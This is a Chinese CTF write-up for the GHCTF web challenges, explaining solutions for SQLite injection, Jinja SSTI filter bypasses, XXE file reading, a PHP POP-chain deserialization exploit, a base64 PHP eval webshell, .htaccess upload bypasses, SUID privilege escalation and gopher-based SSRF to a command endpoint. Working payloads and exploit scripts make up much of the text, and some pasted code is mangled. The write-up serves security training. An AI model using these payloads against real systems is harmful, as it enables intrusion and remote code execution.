GHCTF-web-wp
web
SQL???(sqlite)
显然,注入点很明显

直接看有几个字段,试出来5个
2,3,4,5有回显

看上面推荐的文章,直接打payload

查到表后查flag

此题可以用sqlmap,只是这里过滤了agent,所以得用--random-agent绕过。比如查表

--random-agent 随机切换UA(User-Agent),space2comment.py 是指用/**/代替空格。 文章 - sqlite注入的一点总结 - 先知社区
upload?SSTI!
此题给了源码
import os
import re
from flask import Flask, request, jsonify, render_template_string, send_from_directory, abort, redirect
from werkzeug.utils import secure_filename
import os
from werkzeug.utils import secure_filename
app = Flask(__name__)
# 配置信息
UPLOAD_FOLDER = 'static/uploads' # 上传文件保存目录
ALLOWED_EXTENSIONS = {'txt', 'log', 'text','md','jpg','png','gif'} # 允许上传的文件扩展名
MAX_CONTENT_LENGTH = 16 * 1024 * 1024 # 限制上传大小为 16MB
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
app.config['MAX_CONTENT_LENGTH'] = MAX_CONTENT_LENGTH
# 创建上传目录(如果不存在)
os.makedirs(UPLOAD_FOLDER, exist_ok=True)
def is_safe_path(basedir, path):
""""检查给定的路径是否安全,即是否为base目录的子目录"""
return os.path.commonpath([basedir,path]) == basedir
def contains_dangerous_keywords(file_path):
"""检查文件内容是否包含危险关键字"""
dangerous_keywords = ['_', 'os', 'subclasses', '__builtins__', '__globals__',', 'flag',]
with open(file_path, 'rb') as f:
file_content = str(f.read())
for keyword in dangerous_keywords:
if keyword in file_content:
return True # 找到危险关键字,返回 True
return False # 文件内容中没有危险关键字
def allowed_file(filename):
"""检查文件名和扩展名是否允许上传"""
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET', 'POST'])
def upload_file():
"""处理文件上传的路由"""
if request.method == 'POST':
# 检查是否有文件被上传
if 'file' not in request.files:
return jsonify({"error": "未上传文件"}), 400
file = request.files['file']
# 检查是否选择了文件
if file.filename == '':
return jsonify({"error": "请选择文件"}), 400
# 验证文件名和扩展名
if file and allowed_file(file.filename):
# 安全处理文件名
filename = secure_filename(file.filename)
# 保存文件
save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
file.save(save_path)
# 返回文件路径(绝对路径)
return jsonify({
"message": "File uploaded successfully",
"path": os.path.abspath(save_path)
}), 200
else:
return jsonify({"error": "文件类型错误"}), 400
# GET 请求显示上传表单(可选)
return '''
<!doctype html>
<title>Upload File</title>
<h1>Upload File</h1>
<form method=post enctype=multipart/form-data>
<input type=file name=file>
<input type=submit value=Upload>
</form>
'''
@app.route('/file/<path:filename>')
def view_file(filename):
"""路由用于查看上传的文件"""
try:
# 1. 过滤文件名
safe_filename = secure_filename(filename)
if not safe_filename:
abort(400, description="无效文件名")
# 2. 构造完整路径
file_path = os.path.join(app.config['UPLOAD_FOLDER'], safe_filename)
# 3. 路径安全检查
if not is_safe_path(app.config['UPLOAD_FOLDER'], file_path):
abort(403, description="禁止访问的路径")
# 4. 检查文件是否存在
if not os.path.isfile(file_path):
abort(404, description="文件不存在")
suffix=os.path.splitext(filename)[1]
print(suffix)
if suffix==".jpg" or suffix==".png" or suffix==".gif":
return send_from_directory("static/uploads/",filename,mimetype='image/jpeg')
if contains_dangerous_keywords(file_path):
# 删除不安全的文件
os.remove(file_path)
return jsonify({"error": "Waf!!!"}), 400
with open(file_path, 'rb') as f:
file_data = f.read().decode('utf-8')
tmp_str = """<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>查看文件内容</title>
</head>
<body>
<h1>文件内容:{name}</h1> <!-- 显示文件名 -->
<pre>{data}</pre> <!-- 显示文件内容 -->
<footer>
<p>© 2025 文件查看器</p>
</footer>
</body>
</html>
"".format(name=safe_filename, data=file_data)
return render_template_string(tmp_str)
except Exception as e:
app.logger.error(f"文件查看失败: {str(e)}")
abort(500, description="文件查看失败:{} ".format(str(e)))
# 错误处理(可选)
@app.errorhandler(404)
def not_found(error):
"""处理404错误"""
return {"error": error.description}, 404
@app.errorhandler(403)
def forbidden(error):
"""处理403错误"""
return {"error": error.description}, 403
if __name__ == '__main__':
app.run("0.0.0.0",debug=False)这题一眼文件上传里面考ssti,文件上传没啥好说,ssti有些过滤,先随便打个试试注入点

审计代码可以知道访问/file/shell.txt

 看来没错了。这题多讲几个姿势,这题我比赛咋写的呢?
看来没错了。这题多讲几个姿势,这题我比赛咋写的呢?
解法一:传统找索引
这里我用\x5f绕过下划线,注意,这里困难的是需要两次base才能找到基类
{{()['\x5f\x5fclass\x5f\x5f']['\x5f\x5fbase\x5f\x5f']['\x5f\x5fbase\x5f\x5f']['\x5f\x5fsubc''lasses\x5f\x5f']()[137]['\x5f\x5finit\x5f\x5f']['\x5f\x5fglob''als\x5f\x5f']['popen']('cat /fla?').read()}}解法二:利用lipsum+\x5f + 用''绕过关键词
这个其实和上面差不多。
{{lipsum['\x5f\x5fglob''als\x5f\x5f']['o''s'].popen('cat /fla?').read()}}解法三 :利用lipsum+unicode+attr
接下来用enicode编码配合atter ,对于绕过下划线与关键词是相当不错(而且这里可绕过中括号,点号)
{{lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u0067\u0065\u0074")("\u006f\u0073")|attr("\u0070\u006f\u0070\u0065\u006e")("cat /fla?")|attr("\u0072\u0065\u0061\u0064")()}}
可惜的是flag在环境变量没有。
(>﹏<)(xxe)
from flask import Flask, request # 导入Flask框架和请求对象
import base64 # 导入base64模块,用于数据编码和解码
from lxml import etree # 导入lxml的etree模块,用于XML解析
import re # 导入正则表达式模块
app = Flask(__name__) # 创建Flask应用实例
@app.route('/')
def index():
# 返回当前Python文件的源代码
return open(__file__).read()
@app.route('/ghctf', methods=['POST'])
def parse():
# 获取POST请求中名为'xml'的表单数据
xml = request.form.get('xml')
print(xml) # 打印接收到的XML数据
# 如果没有接收到XML数据,返回提示信息
if xml is None:
return "No System is Safe."
# 创建XML解析器,启用DTD加载和实体解析
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
# 使用解析器解析XML字符串,返回XML树的根节点
root = etree.fromstring(xml, parser)
# 查找XML中的'name'标签,并获取其文本内容
name = root.find('name').text
# 返回找到的name值,如果没有找到则返回None
return name or None
if __name__ == "__main__":
# 启动Flask应用,监听所有网络接口的8080端口
app.run(host='0.0.0.0', port=8080)
import requests
# 目标URL
url = "http://node1.anna.nssctf.cn:28284/ghctf"
# 恶意构造的XML数据,利用XXE读取flag文件
xml_data = """<?xml version="1.0" ?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///flag">]>
<z3r4y>
<name>&xxe;</name>
</z3r4y>"""
# 发送POST请求
response = requests.post(url, data={'xml': xml_data})
# 打印响应内容
print("Response:", response.text)Popppppp
先看源码
<?php
error_reporting(0);
class CherryBlossom {
public $fruit1;
public $fruit2;
public function __construct($a) {
$this->fruit1 = $a;
}
function __destruct() {
echo $this->fruit1;
}
public function __toString() {
$newFunc = $this->fruit2;
return $newFunc();
}
}
class Forbidden {
private $fruit3;
public function __construct($string) {
$this->fruit3 = $string;
}
public function __get($name) {
$var = $this->$name;
$var[$name]();
}
}
class Warlord {
public $fruit4;
public $fruit5;
public $arg1;
public function __call($arg1, $arg2) {
$function = $this->fruit4;
return $function();
}
public function __get($arg1) {
$this->fruit5->ll2('b2');
}
}
class Samurai {
public $fruit6;
public $fruit7;
public function __toString() {
$long = @$this->fruit6->add();
return $long;
}
public function __set($arg1, $arg2) {
if ($this->fruit7->tt2) {
echo "xxx are the best!!!";
}
}
}
class Mystery {
public function __get($arg1) {
array_walk($this, function ($day1, $day2) {
$day3 = new $day2($day1);
foreach ($day3 as $day4) {
echo ($day4 . '<br>');
}
});
}
}
class Princess {
protected $fruit9;
protected function addMe() {
return "The time spent with xxx is my happiest time" . $this->fruit9;
}
public function __call($func, $args) {
call_user_func([$this, $func . "Me"], $args);
}
}
class Philosopher {
public $fruit10;
public $fruit11="sr22kaDugamdwTPhG5zU";
public function __invoke() {
if (md5(md5($this->fruit11)) == 666) {
return $this->fruit10->hey;
}
}
}
class UselessTwo {
public $hiddenVar = "123123";
public function __construct($value) {
$this->hiddenVar = $value;
}
public function __toString() {
return $this->hiddenVar;
}
}
class Warrior {
public $fruit12;
private $fruit13;
public function __set($name, $value) {
$this->$name = $value;
if ($this->fruit13 == "xxx") {
strtolower($this->fruit12);
}
}
}
class UselessThree {
public $dummyVar;
public function __call($name, $args) {
return $name;
}
}
class UselessFour {
public $lalala;
public function __destruct() {
echo "Hehe";
}
}
if (isset($_GET['GHCTF'])) {
unserialize($_GET['GHCTF']);
} else {
highlight_file(__FILE__);
}这题有3个点比较复杂,一是找漏洞点,就是读flag的地方,二是构造pop链(因为干扰项太多了),三是绕过双md5。这里没有命令执行函数,所以首先想到原生类函数,既可以读取目录,也可以读取文件内容。
PHP原生类在Web安全中的利用总结-CSDN博客
显然可以用DirectoryIterator读取目录,再用SplFileObject 类读取内容。测试代码上文有。下文是测试array_walk的用法。(顺便测试一下DirectoryIterator)
PHP: array_walk - Manual,array_walk前面的参数是数组,后面是方法

然后就是找链子, 首先是确定了Mystery是尾链,然后他前一个只能是__invoke,因为访问不存在的键会触发它(__set不行,触发不了它)。之后要触发inoke有2条路,第一个是Warlord中的__call,如果选它的话,那么触发它的链是 Samurai中的__toString,然后其前面是CherryBlossom中的__destruct
所以此链子是:
CherryBlossom(__destruct)->Samurai(__toString)->Warlord(__call)->Philosopher(__invoke)->Mystery
但是这里显然有更好的一条链子,之前说到__invoke,触发其的另一条路是CherryBlossom中的__toString,然后tostring又被CherryBlossom中的__destruct触发。此链是:
CherryBlossom(__destruct)->CherryBlossom(__toString)->Philosopher(__invoke)->Mystery (接下来就用这条链子做例子)
最后是绕过双md5,直接问gpt写一个暴力破解的就行,因为这是弱比较,所以只需要加密后数字前3位=666,第四位是英文就行。
import hashlib
import random
import string
def double_md5(a):
# 对a进行两次MD5加密
md5_1 = hashlib.md5(a.encode()).hexdigest()
md5_2 = hashlib.md5(md5_1.encode()).hexdigest()
return md5_2
def generate_random_string(length=8):
# 生成一个随机字符串作为候选a
letters = string.ascii_letters + string.digits
return ''.join(random.choice(letters) for _ in range(length))
def find_a():
attempts = 0
while True:
a = generate_random_string()
result = double_md5(a)
attempts += 1
# 检查前三位是否是666,第四位是否是字母
if result.startswith('666') and result[3].isalpha():
print(f"找到符合条件的a: {a}")
print(f"两次MD5后的结果: {result}")
print(f"尝试次数: {attempts}")
return a
if __name__ == "__main__":
find_a()所以最后的exp是
<?php
class CherryBlossom {
public $fruit1;
public $fruit2;
function __destruct() {
echo $this->fruit1; // 析构函数,在对象销毁时输出fruit1的值
}
public function __toString() {
$newFunc = $this->fruit2;
return $newFunc(); // 当对象被转换为字符串时,调用fruit2属性所指向的函数
}
}
class Mystery {
public $DirectoryIterator="/";//glob:///f*
public function __get($arg1) {
array_walk($this, function ($day1, $day2) {
$day3 = new $day2($day1);
foreach ($day3 as $day4) {
echo ($day4 . '<br>'); // 当访问不存在的属性时,执行此方法
}
});
}
}
class Philosopher {
public $fruit10;
public $fruit11 = "iqivJ78A";
public function __invoke() {
if (md5(md5($this->fruit11)) == 666) {
return $this->fruit10->hey; // 当对象被当作函数调用时,执行此方法
}
}#3
}
$a=new CherryBlossom();
$a->fruit1=new CherryBlossom();
$a->fruit1->fruit2=new Philosopher();
$a->fruit1->fruit2->fruit10=new Mystery();
echo serialize($a);// 序列化$cherry对象并输出
echo "\n".urlencode(serialize(($a)));官方wp用的是GlobIterator,其实差不多

最后改一下Mystery里就行。


Escape!
此题考代码审计,杂糅代码绕过与字符串逃逸

审计这个文件写入页面代码,关键点use->isadmin=true,第二就是一个杂糅代码绕过,显然直接伪协议的文件源码读取配合写入一句话木马,所以这里有
filename=php://filter/convert.base64-decode/resource=shell.php
txt=aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==这里一句话木马前必须要一个字符,不然不能进行base64解码

接下来继续审计。简单看⼀下login的逻辑,可以发现其login函数返回的是⼀个User类,然后将这个类进⾏序列化后⽤waf 检测⼀下之后使⽤setSignedCookie进⾏加密。⽽waf函数是对关键字进⾏替换,这就导致了序列化的字符数量发⽣了改变,从⽽导致了字符串逃逸。
所以就可以看出这个题目来龙去脉了,先注册,然后登入,用户存在的话就序列化User,再waf替换进入文件写入页面,再反序列化,接下来如果user->isadmin=true,然后就绕过杂糅函数写入一句话木马读取flag。所以这里的话User里面一定要isadmin=true,password随便设,只要注册登入一样就行。username就要构造字符串逃逸了,首先测试一下

测试一下红框内多少字符

21个,flag被替换多一个字符,所以需要21个flag再接上";s:7:"isadmin";b:1;} 这样被替换后字符数还是不变。所以有password随便
username=flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:7:"isadmin";b:1;} 最终脚本是(一步一步做有点麻烦了)这里使用 requests.Session() 的主要目的是保持会话状态(确保请求能够携带会话信息,显然这里是cookie)
import requests
def exp(url):
data={"username":'flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:7:"isadmin";b:1;}',"password":"123456"
}
r=requests.post(url+"register.php",data=data)
#print(r.text)
session = requests.Session()
login_response = session.post(url+"login.php", data=data)
shell={"filename":"php://filter/convert.base64-decode/resource=shell.php","txt":"aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg=="}
protected_response = session.post(url+"dashboard.php",data=shell)
response = requests.post(url+"shell.php",data={"123":"system('cat /flag');"})
print(response.text)
if __name__=="__main__":
url="http://node6.anna.nssctf.cn:26963/"
exp(url)UPUPUP
经过尝试,这里后端应该只限制了所以php形式的文件

而且经过尝试,发现它会检测文件内容(getimagesize()和exif_imagetype检测)所以一般只要在文件头放GIF89a之类的图片文件头就可以绕过

这里是apache服务器,所以可以用user.ini与htaccess进行绕过,但是尝试发现user.ini被禁用,所以只能用htaccess。

但是用htaccess的话文件内容不能用gif89a,不然会破坏htaccess文件格式,使得其失效,所以就得用别得方法,下面两文章可以看看,其中一篇讲述了绕过的2种方法,分别是\x00与#(这样检测文件内容是就会被认为是xbm与wbmp文件,且不会破坏htaccess格式,从而绕过)
php 文件上传.htaccess getimagesize和exif_imagetype绕过_getimagesize图片类型绕过-CSDN博客
文件上传-文件头绕过getimagesize()_getimagesize绕过-CSDN博客
#define width 1
#define height 1
同理啊jpg里面也要如此

之后蚁剑连接url/加文件路径,flag在根目录
GetShell
这题考代码审计与提权
<?php
highlight_file(__FILE__); // 显示当前文件的源代码,便于调试和查看
// 配置加载类,用于存储和获取配置信息
class ConfigLoader {
private $config; // 存储配置的私有属性
// 构造方法,初始化配置信息
public function __construct() {
$this->config = [
'debug' => true, // 是否开启调试模式
'mode' => 'production', // 运行模式
'log_level' => 'info', // 日志级别
'max_input_length' => 100, // 最大输入长度
'min_password_length' => 8, // 最小密码长度
'allowed_actions' => ['run', 'debug', 'generate'] // 允许的操作
];
}
// 获取指定键的配置值
public function get($key) {
return $this->config[$key] ?? null; // 使用null合并运算符,若键不存在则返回null
}
}
// 日志记录类
class Logger {
private $logLevel; // 存储日志级别
// 构造方法,初始化日志级别
public function __construct($logLevel) {
$this->logLevel = $logLevel;
}
// 记录日志的方法
public function log($message, $level = 'info') {
// 仅当消息的日志级别与当前日志级别相同时才记录
if ($level === $this->logLevel) {
echo "[LOG] $message\n"; // 输出日志信息
}
}
}
// 用户管理类
class UserManager {
private $users = []; // 存储用户信息的私有属性
private $logger; // 日志记录器
// 构造方法,接收日志记录器
public function __construct($logger) {
$this->logger = $logger;
}
// 添加用户的方法
public function addUser($username, $password) {
// 检查用户名长度是否符合要求
if (strlen($username) < 5) {
return "Username must be at least 5 characters"; // 返回错误信息
}
// 检查密码长度是否符合要求
if (strlen($password) < 8) {
return "Password must be at least 8 characters"; // 返回错误信息
}
// 对密码进行哈希处理并存储
$this->users[$username] = password_hash($password, PASSWORD_BCRYPT);
// 记录添加用户日志
$this->logger->log("User $username added");
return "User $username added"; // 返回成功信息
}
// 验证用户登录信息的方法
public function authenticate($username, $password) {
// 检查用户名和密码是否匹配
if (isset($this->users[$username]) && password_verify($password, $this->users[$username])) {
// 记录用户登录日志
$this->logger->log("User $username authenticated");
return "User $username authenticated"; // 返回成功信息
}
return "Authentication failed"; // 返回失败信息
}
}
// 字符串工具类
class StringUtils {
// 对输入进行安全处理的方法
public static function sanitize($input) {
// 使用htmlspecialchars函数对特殊字符进行转义
return htmlspecialchars($input, ENT_QUOTES, 'UTF-8');
}
// 生成随机字符串的方法
public static function generateRandomString($length = 10) {
// 生成指定长度的随机字符串
return substr(str_shuffle(str_repeat($x = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ', ceil($length / strlen($x)))), 1, $length);
}
}
// 输入验证类
class InputValidator {
private $maxLength; // 最大输入长度
// 构造方法,接收最大输入长度
public function __construct($maxLength) {
$this->maxLength = $maxLength;
}
// 验证输入的方法
public function validate($input) {
// 检查输入长度是否超过最大限制
if (strlen($input) > $this->maxLength) {
return "Input exceeds maximum length of {$this->maxLength} characters"; // 返回错误信息
}
return true; // 验证通过返回true
}
}
// 命令执行类
class CommandExecutor {
private $logger; // 日志记录器
// 构造方法,接收日志记录器
public function __construct($logger) {
$this->logger = $logger;
}
// 执行命令的方法
public function execute($input) {
// 检查输入中是否包含空格,防止命令注入攻击
if (strpos($input, ' ') !== false) {
$this->logger->log("Invalid input: space detected"); // 记录日志
die('No spaces allowed'); // 终止程序并输出错误信息
}
// 执行命令并获取输出
@exec($input, $output); // @符号用于抑制错误信息
// 记录命令执行结果日志
$this->logger->log("Result: $input");
// 返回命令输出结果
return implode("\n", $output);
}
}
// 动作处理类
class ActionHandler {
private $config; // 配置信息
private $logger; // 日志记录器
private $executor; // 命令执行器
// 构造方法,接收配置信息和日志记录器
public function __construct($config, $logger) {
$this->config = $config;
$this->logger = $logger;
// 初始化命令执行器
$this->executor = new CommandExecutor($logger);
}
// 处理动作的方法
public function handle($action, $input) {
// 检查动作是否在允许的操作列表中
if (!in_array($action, $this->config->get('allowed_actions'))) {
return "Invalid action"; // 返回错误信息
}
// 根据不同动作执行相应操作
if ($action === 'run') {
// 创建输入验证器
$validator = new InputValidator($this->config->get('max_input_length'));
// 验证输入
$validationResult = $validator->validate($input);
if ($validationResult !== true) {
return $validationResult; // 返回验证错误信息
}
// 执行命令并返回结果
return $this->executor->execute($input);
} elseif ($action === 'debug') {
return "Debug mode enabled"; // 返回调试模式开启信息
} elseif ($action === 'generate') {
// 生成随机字符串并返回
return "Random string: " . StringUtils::generateRandomString(15);
}
return "Unknown action"; // 返回未知动作信息
}
}
// 检查是否有action参数传入
if (isset($_REQUEST['action'])) {
// 初始化配置加载器和日志记录器
$config = new ConfigLoader();
$logger = new Logger($config->get('log_level'));
// 创建动作处理对象
$actionHandler = new ActionHandler($config, $logger);
// 获取输入参数
$input = $_REQUEST['input'] ?? '';
// 处理动作并输出结果
echo $actionHandler->handle($_REQUEST['action'], $input);
} else {
// 初始化配置加载器和日志记录器
$config = new ConfigLoader();
$logger = new Logger($config->get('log_level'));
// 创建用户管理对象
$userManager = new UserManager($logger);
// 处理用户注册请求
if (isset($_POST['register'])) {
$username = $_POST['username'];
$password = $_POST['password'];
echo $userManager->addUser($username, $password); // 添加用户并输出结果
}
// 处理用户登录请求
if (isset($_POST['login'])) {
$username = $_POST['username'];
$password = $_POST['password'];
echo $userManager->authenticate($username, $password); // 验证用户并输出结果
}
// 记录无动作提供的日志
$logger->log("No action provided, running default logic");
}
// 输出日志信息
[LOG] No action provided, running default logicai代码审计一下就找到了命令执行的地方

继续审计发现需要action=run才行

直接打一句话木马。
?action=run&input=echo%09PD9waHAgZXZhbCgkX1BPU1RbMF0pOyA/Pg==|base64%09-d>shell.ph蚁剑连接拿flag发现没权限,那就是提权

Linux提权————利用SUID提权_bash提权-CSDN博客
上网搜了一下,直接打命令(随便打一个)

find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;发现wc文件有点可以,想读取一下 ,怎么读取呢?

这里提供一个文档
GTFOBins
根据文档有

发现其可以文件读取。点进去就看见wc的用法

Goph3rrr
打开啥也没有,目录扫描,发现源码。
打开简单审计一下
# 登录路由,支持GET和POST方法
@app.route('/Login', methods=['GET', 'POST'])
def login():
junk_code()
if request.method == 'POST':
# 获取表单中的用户名和密码
username = request.form.get('username')
password = request.form.get('password')
# 验证用户名和密码
if username in users and users[username]['password'] == hashlib.md5(password.encode()).hexdigest():
# 如果验证成功,返回欢迎信息
return b64e(f"Welcome back, {username}!")
# 如果验证失败,返回错误信息
return b64e("Invalid credentials!")
# 如果是GET请求,返回登录页面
return render_template_string("""<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<link href="<url id="cve3b0gs8jdur8r1bk7g" type="url" status="failed" title="" wc="0">https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css</url> " rel="stylesheet">
<style>
body {
background-color: #f8f9fa;
}
.container {
max-width: 400px;
margin-top: 100px;
}
.card {
border: none;
border-radius: 10px;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.card-header {
background-color: #007bff;
color: white;
text-align: center;
border-radius: 10px 10px 0 0;
}
.btn-primary {
background-color: #007bff;
border: none;
}
.btn-primary:hover {
background-color: #0056b3;
}
</style>
</head>
<body>
<div class="container">
<div class="card">
<div class="card-header">
<h3>Login</h3>
</div>
<div class="card-body">
<form method="POST">
<div class="mb-3">
<label for="username" class="form-label">Username</label>
<input type="text" class="form-control" id="username" name="username" required>
</div>
<div class="mb-3">
<label for="password" class="form-label">Password</label>
<input type="password" class="form-control" id="password" name="password" required>
</div>
<button type="submit" class="btn btn-primary w-100">Login</button>
</form>
</div>
</div>
</div>
</body>
</html>
""")
# Gopher路由,用于访问外部URL
@app.route('/Gopher')
def visit():
# 获取URL参数
url = request.args.get('url')
if url is None:
# 如果没有提供URL,返回提示信息
return "No url provided :)"
# 解析URL
url = urlparse(url)
# 获取真实IP地址
realIpAddress = socket.gethostbyname(url.hostname)
# 检查URL方案和IP是否在黑名单中
if url.scheme == "file" or realIpAddress in BlackList:
return "No (≧∇≦)"
# 使用curl命令获取URL内容
result = subprocess.run(["curl", "-L", urlunparse(url)], capture_output=True, text=True)
# 返回获取到的内容
return result.stdout
# 注册路由,支持GET和POST方法
@app.route('/RRegister', methods=['GET', 'POST'])
def register():
junk_code() # 调用无用代码函数
if request.method == 'POST':
# 获取表单中的用户名和密码
username = request.form.get('username')
password = request.form.get('password')
# 检查用户名是否已存在
if username in users:
return b64e("Username already exists!")
# 如果用户名不存在,添加到用户字典中
users[username] = {'password': hashlib.md5(password.encode()).hexdigest()}
# 返回注册成功信息
return b64e("Registration successful!")
# 如果是GET请求,返回注册页面
return render_template_string("""<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Register</title>
<link href="<url id="cve3b0gs8jdur8r1bk7g" type="url" status="failed" title="" wc="0">https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css</url> " rel="stylesheet">
<style>
body {
background-color: #f8f9fa;
}
.container {
max-width: 400px;
margin-top: 100px;
}
.card {
border: none;
border-radius: 10px;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.card-header {
background-color: #28a745;
color: white;
text-align: center;
border-radius: 10px 10px 0 0;
}
.btn-success {
background-color: #28a745;
border: none;
}
.btn-success:hover {
background-color: #218838;
}
</style>
</head>
<body>
<div class="container">
<div class="card">
<div class="card-header">
<h3>Register</h3>
</div>
<div class="card-body">
<form method="POST">
<div class="mb-3">
<label for="username" class="form-label">Username</label>
<input type="text" class="form-control" id="username" name="username" required>
</div>
<div class="mb-3">
<label for="password" class="form-label">Password</label>
<input type="password" class="form-control" id="password" name="password" required>
</div>
<button type="submit" class="btn btn-success w-100">Register</button>
</form>
</div>
</div>
</div>
</body>
</html>
""")
# 管理路由,用于执行命令
@app.route('/Manage', methods=['POST'])
def cmd():
# 检查请求是否来自本地
if request.remote_addr != "127.0.0.1":
return "Forbidden!!!"
# 如果是GET请求,返回允许信息
if request.method == "GET":
return "Allowed!!!"
# 如果是POST请求,执行命令并返回结果
if request.method == "POST":
return os.popen(request.form.get("cmd")).read()
# 上传头像路由,支持GET和POST方法
@app.route('/Upload', methods=['GET', 'POST'])
def upload_avatar():
junk_code() # 调用无用代码函数
if request.method == 'POST':
# 获取表单中的用户名
username = request.form.get('username')
# 检查用户名是否存在
if username not in users:
return b64e("User not found!")
# 获取上传的文件
file = request.files.get('avatar')
if file:
# 保存文件到指定目录
file.save(os.path.join(avatar_dir, f"{username}.png"))
# 返回上传成功信息
return b64e("Avatar uploaded successfully!")
# 如果没有文件上传,返回错误信息
return b64e("No file uploaded!")
# 如果是GET请求,返回上传页面
return render_template_string("""<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Upload Avatar</title>
<link href="<url id="cve3b0gs8jdur8r1bk7g" type="url" status="failed" title="" wc="0">https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css</url> " rel="stylesheet">
<style>
body {
background-color: #f8f9fa;
}
.container {
max-width: 400px;
margin-top: 100px;
}
.card {
border: none;
border-radius: 10px;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.card-header {
background-color: #dc3545;
color: white;
text-align: center;
border-radius: 10px 10px 0 0;
}
.btn-danger {
background-color: #dc3545;
border: none;
}
.btn-danger:hover {
background-color: #c82333;
}
</style>
</head>
<body>
<div class="container">
<div class="card">
<div class="card-header">
<h3>Upload Avatar</h3>
</div>
<div class="card-body">
<form method="POST" enctype="multipart/form-data">
<div class="mb-3">
<label for="username" class="form-label">Username</label>
<input type="text" class="form-control" id="username" name="username" required>
</div>
<div class="mb-3">
<label for="avatar" class="form-label">Avatar</label>
<input type="file" class="form-control" id="avatar" name="avatar" required>
</div>
<button type="submit" class="btn btn-danger w-100">Upload</button>
</form>
</div>
</div>
</div>
</body>
</html>
""")
# 下载源码路由
@app.route('/app.py')
def download_source():
# 返回当前文件作为附件
return send_file(__file__, as_attachment=True)
if __name__ == '__main__':
# 启动Flask应用
app.run(host='0.0.0.0', port=8000)这里是执行命令

这里看名字也能猜到一点是gopher协议,联系上面,显然是打gopher的post请求

看下下面的文章,尤其是第一篇,不然后面的步骤可能有点难理解
Gopher协议原理和限制介绍——Gopher协议支持发出GET、POST请求(类似协议转换):可以先截获get请求包和post请求包,在构成符合gopher协议的请求 - bonelee - 博客园 SSRF利用协议中的万金油——Gopher_gopherus工具-CSDN博客
从0到1完全掌握 SSRF - FreeBuf网络安全行业门户

构造post数据包(至于为什么这样构造,看第一篇文章)
POST /Manage HTTP/1.1
host:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
cmd=env2次url编码。

接下来就打gopher(127.0.0.1被过滤,直接127.0.0.2其实0.0.0.0也行)

Gopher?url=gopher://127.0.0.2:8000/_POST%20/Manage%20HTTP/1.1%0Ahost:127.0.0.1%0AContent-Type:%20application/x-www-form-urlencoded%0AContent-Length:%207%0A%0Acmd=envimport urllib.parse
payload =\
"""POST /Manage HTTP/1.1
Host: 127.0.0.1:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
cmd=env
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://0.0.0.0:8000/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
